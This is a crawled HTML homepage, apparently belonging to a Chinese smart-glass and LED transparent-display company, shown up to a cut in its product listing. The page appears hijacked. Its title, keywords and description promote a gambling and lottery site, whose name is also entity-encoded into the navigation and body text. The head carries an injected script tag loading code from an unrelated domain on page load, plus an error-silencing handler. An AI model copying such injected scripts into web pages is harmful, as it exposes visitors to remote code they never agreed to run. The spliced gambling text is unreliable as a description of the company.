

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://m.shmayi988.com/
body_size: 15612
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>德彩网79991</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="德彩网79991,徳彩网"/>
    <meta name="description" content="52888徳彩网welcome官方为您提供7999德彩网最新版本注册、澳门徳彩网79992用户登录、79991cm德彩网在线入口、德彩购彩邀请码、德彩线路导航、德彩购彩大厅、52888徳彩网址。"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href=""/>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/animate.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/aos.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/slick.css'>
    <link rel="stylesheet" href="http://shmayi988.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://shmayi988.com/template/default/assets/css/main.css">
    <script src='https://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='https://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='https://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='https://gcdn.myxypt.com/libs/slick.js'></script>
    <script src='https://gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script>
    var config = {
        homeUrl: 'http://shmayi988.com/',
                mUrl: 'http://m.yuguang-glass.com/',
                copyCode: 0,
        isVisitor: 1,
        murl: 'm.yuguang-glass.com'
    }
</script>
<script src="http://shmayi988.com/template/default/assets/js/app.js"></script>



    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-dzculwxzx8ahawlm';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://shmayi988.com/">德彩网</a></h1>
<div   id="goduwphi78h"    class="top2">
  <div   id="goduwphi78h"    class="wh clearfix">
      <div   id="goduwphi78h"    class="logo">
         <a href="http://shmayi988.com/"><img alt="调光玻璃" src="//cdn.myxypt.com/3034a6c7/23/11/5d96b2191a24206b230e77ba25fd17251b047b85.png" /></a>
      </div>
       <div   id="goduwphi78h"    class="topr fr clearfix">
         <ul class="nav fl">
        <li>
        <a href="/" >首页        </a>
                                 </li>
        <li>
        <a href="http://shmayi988.com/about_about/" >关于我们        </a>
                                                    <div   id="goduwphi78h"    class="sec">
                                <a href="http://shmayi988.com/about_about/gsjj9f6.html" >公司简介</a>
                                <a href="/album/gczs21b/" >公司环境</a>
                                <a href="/album/zzzs54b/" >资质荣誉</a>
                                <a href="http://shmayi988.com/about_about/qywh5bf.html" >企业文化</a>
                                </div>
                                        </li>
        <li>
        <a href="http://shmayi988.com/product/" >&#24503;&#24425;&#32593;        </a>
                                                    <div   id="goduwphi78h"    class="sec">
                                <a href="http://shmayi988.com/product/dgble10/" >调光玻璃</a>
                                <a href="http://shmayi988.com/product/dzblgd296/" >智能窗帘</a>
                                <a href="http://shmayi988.com/product/zndgmfc4/" >LED透明显示屏</a>
                                <a href="http://shmayi988.com/product/zndgm897/" >智能调光膜</a>
                                <a href="http://shmayi988.com/product/SCAgxj8b6/" >SCA光学胶</a>
                                <a href="http://shmayi988.com/product/znqcdgm624/" >智能汽车调光膜</a>
                                <a href="http://shmayi988.com/product/02mmUTDcbxsp7ea/" >0.2mmUTD超薄显示屏</a>
                                </div>
                                        </li>
        <li>
        <a href="http://shmayi988.com/case/xyyy843/" >行业应用        </a>
                                                             </li>
        <li>
        <a href="http://shmayi988.com/case/alfla47/" >工程案例        </a>
                                                             </li>
        <li>
        <a href="http://shmayi988.com/news/" >新闻中心        </a>
                                                    <div   id="goduwphi78h"    class="sec">
                                <a href="http://shmayi988.com/news/gsxw51b/" >公司新闻</a>
                                <a href="http://shmayi988.com/news/xyzx2ba/" >行业资讯</a>
                                <a href="http://shmayi988.com/news/jszx98d/" >FAQ</a>
                                </div>
                                        </li>
        <li>
        <a href="/about_technicalsupport/" >技术支持        </a>
                                 </li>
        <li>
        <a href="http://shmayi988.com/about_contact/" >联系我们        </a>
                                                    <div   id="goduwphi78h"    class="sec">
                                <a href="http://shmayi988.com/about_contact/lxc2e.html" >联系我们</a>
                                </div>
                                        </li>
    </ul>

        <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://shmayi988.com/search.php">
            <input type="text" name="wd" id="keyword" placeholder="" />
            <input type="submit" id="s_btn" class="iconfont" value="" />
        </form>
        <div   id="goduwphi78h"    class="dh"><p>联系电话：杨生 136 8498 9975&nbsp; 17722637589</p></div>
       </div>
  </div>
</div>




<div   id="goduwphi78h"    class="x-banner">
    <div   id="goduwphi78h"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="goduwphi78h"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/10/6c8c8bd0bcb694d5f22354e464c54feac4b80c2d.gif" alt="智能窗帘" /></a></div>
                <div   id="goduwphi78h"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/09/1bd3fe6f5926c476bede2c42391b59d22893d2f5.jpg" alt="智能窗帘" /></a></div>
                <div   id="goduwphi78h"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/09/328bd28a72b3af1ae3c775701a53e4cd5ded49f5.jpg" alt="透明显示屏" /></a></div>
            </div>
    <div   id="goduwphi78h"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/10/6c8c8bd0bcb694d5f22354e464c54feac4b80c2d.gif" alt="智能窗帘" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/09/1bd3fe6f5926c476bede2c42391b59d22893d2f5.jpg" alt="智能窗帘" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/3034a6c7/21/09/328bd28a72b3af1ae3c775701a53e4cd5ded49f5.jpg" alt="透明显示屏" /></a></div>
            </div>
</div>
    <div   id="goduwphi78h"    class="box1 pos">
        <div   id="goduwphi78h"    class="wh clearfix wow fadeInUp">
            <ul class="sul fl">
                                <li aos="flip-left" aos-easing="ease-out-cubic" aos-duration="2000">
                    <h3>10</h3>
                    <span>产品多样化</span>
                    <p>十余年行业经验</p>
                </li>
                                <li aos="flip-left" aos-easing="ease-out-cubic" aos-duration="2000">
                    <h3>20000</h3>
                    <span>规模宏大</span>
                    <p>工厂规模20000平方米</p>
                </li>
                                <li aos="flip-left" aos-easing="ease-out-cubic" aos-duration="2000">
                    <h3>3000</h3>
                    <span>客户认可</span>
                    <p>&#24503;&#24425;&#32593;全国3000家合作客户</p>
                </li>
                                <li aos="flip-left" aos-easing="ease-out-cubic" aos-duration="2000">
                    <h3>180</h3>
                    <span>精英团队</span>
                    <p>技术团队180位</p>
                </li>
                            </ul>
            <div   id="goduwphi78h"    class="abox fr" aos='fade-left'>
                <div   id="goduwphi78h"    class="biap"  aos="zoom-in">
                    <h3>about us</h3>
                    <span>关 / 于 / 我 / 们</span>
                </div>
                <div   id="goduwphi78h"    class="acon"><p>&#24503;&#24425;&#32593;御光是一家集技术研发，产品生产，行业合作及渠道销售为一体的高新科技企业，主营产品有智能调光膜，智能调光玻璃，LED透明显示膜，透明显示玻璃等。秉承匠人精神，打造精工品质。</p><p>&#24503;&#24425;&#32593;御光拥有从事该行业十年以上的技术人员组成的专业团队底蕴优厚，采用专业化、精细化和标准化的管理模式，为产品的原材料优选、生产研发、工艺调整、生产制造优化、售前、售中和售后提供全方位保障，致力于为用户提供更好的智能玻璃解决方案</p><p><br/></p></div>
            </div>
        </div>
    </div>

    <div   id="goduwphi78h"    class="box2">
        <div   id="goduwphi78h"    class="wh wow fadeInUp">
            <div   id="goduwphi78h"    class="pp clearfix">
                <div   id="goduwphi78h"    class="pbt fl" aos="zoom-in">
                    <dd>&#24503;&#24425;&#32593;</dd>
                    <dt>Product center</dt>
                </div> 
                <div   id="goduwphi78h"    class="hd fr">
                  <ul class="psort clearfix">
                      
                     <li class="fl"><a href="http://shmayi988.com/product/dgble10/">调光玻璃</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/dzblgd296/">智能窗帘</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/zndgmfc4/">LED透明显示屏</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/zndgm897/">智能调光膜</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/SCAgxj8b6/">SCA光学胶</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/znqcdgm624/">智能汽车调光膜</a></li>
                      
                     <li class="fl"><a href="http://shmayi988.com/product/02mmUTDcbxsp7ea/">0.2mmUTD超薄显示屏</a></li>
                                        <li class="fl"><a href="product/">查看更多>></a></li>
                </ul>
                </div>
            </div>
            <div   id="goduwphi78h"    class="bd">
                       
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/741.html" title="浴室调光玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/03/fbdb4b2d86d0e2515248302124ec4c4007c852f0.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="浴室调光玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/741.html">浴室调光玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/741.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/739.html" title="调光玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/11/fa48f68c42dc67379afe08bc8cb06127775ea29d.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="调光玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/739.html">调光玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/739.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/715.html" title="电控雾化玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/0a0225c297e9fa6f6803e6b7fba839de9bf2a154.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="电控雾化玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/715.html">电控雾化玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/715.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/716.html" title="医疗诊所雾化玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/789f307fcf61c1ffc1ba735e7f55c7605e987ca3.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="医疗诊所雾化玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/716.html">医疗诊所雾化玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/716.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/717.html" title="酒店长廊智能调光玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/9e8d434fe3fd4989a85a21be70183f926dbba6bf.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="酒店长廊智能调光玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/717.html">酒店长廊智能调光玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/717.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/714.html" title="客厅智能调光玻璃" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/a5968d02788fb0a37ee696b8a0dd6fce5f4f92cd.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="客厅智能调光玻璃" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/714.html">客厅智能调光玻璃</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/714.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/721.html" title="自动智能窗帘" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/288618414b40efea3bc9a8d27bbc087509b3032c.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="自动智能窗帘" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/721.html">自动智能窗帘</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/721.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/720.html" title="智能电控窗帘" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/1b96d6d518ff5b2cefdff8a22cdd3693bd46b9b3.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能电控窗帘" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/720.html">智能电控窗帘</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/720.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/719.html" title="智能隔热膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/30d498405b6fe881b26a0bcf6c1fbbb9038183e1.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能隔热膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/719.html">智能隔热膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/719.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/718.html" title="窗帘隔热膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/c61bb9840c8ab524d483a4a3e220ecbb2b41a4b2.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="窗帘隔热膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/718.html">窗帘隔热膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/718.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/705.html" title="智能隔热膜窗帘" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/4e4d661ac64fc94d629d794375e7deb973bf6723.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能隔热膜窗帘" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/705.html">智能隔热膜窗帘</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/705.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/704.html" title="液晶调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/1651fd7660995d46f0fc814dfe51b2248d489f25.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="液晶调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/704.html">液晶调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/704.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/742.html" title="光电玻璃透明屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/04/32fdc1c875a2ea287311042a3de8df2f13148a8f.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="光电玻璃透明屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/742.html">光电玻璃透明屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/742.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/738.html" title="幻彩透明LED显示屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/06/80508e39657f55d2253cfaa24311b1132e59aaa7.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="幻彩透明LED显示屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/738.html">幻彩透明LED显示屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/738.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/722.html" title="透明显示屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/9d86a9b5145f2f7120ae7faba07455639397549d.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="透明显示屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/722.html">透明显示屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/722.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/724.html" title="LED透明玻璃显示屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/444e2a2b43e845bc18af25d912bfdf9496ac563d.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="LED透明玻璃显示屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/724.html">LED透明玻璃显示屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/724.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/711.html" title="透明LED显示屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/d12b6f5f806ae7360c002829c4146052a63d6f29.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="透明LED显示屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/711.html">透明LED显示屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/711.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/706.html" title="LED透明显示屏" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/c32f8cc6e78da021a185e0ac3212e700d74b54c0.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="LED透明显示屏" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/706.html">LED透明显示屏</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/706.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/745.html" title="智能彩色调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/10/04013abba8905ce5a0542fd8c047a10a57bc48f2.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能彩色调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/745.html">智能彩色调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/745.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/743.html" title="彩色调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/10/5f67748b1104e19f5d8abb9f14d332464c6921e5.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="彩色调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/743.html">彩色调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/743.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/740.html" title="客厅智能调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/03/750ab41d60aa0bac3615a8882eca2ee9a542ea94.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="客厅智能调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/740.html">客厅智能调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/740.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/735.html" title="智能调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/4963aa2e630ff67fe63ada8934591ebe9efe185a.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/735.html">智能调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/735.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/734.html" title="智能调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/0519c0c7157b10bc613a034fef840e0f7e4cbc73.gif?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/734.html">智能调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/734.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/730.html" title="自贴调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/6d7d63451b0641362e8bfb3f69bfe3c4c5e7bc61.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="自贴调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/730.html">自贴调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/730.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/728.html" title="SCA光学胶" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/0373ce54a7eeb16668d245d9a8302898a809780a.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="SCA光学胶" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/728.html">SCA光学胶</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/728.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/727.html" title="SCA光学胶" class="img com-img">
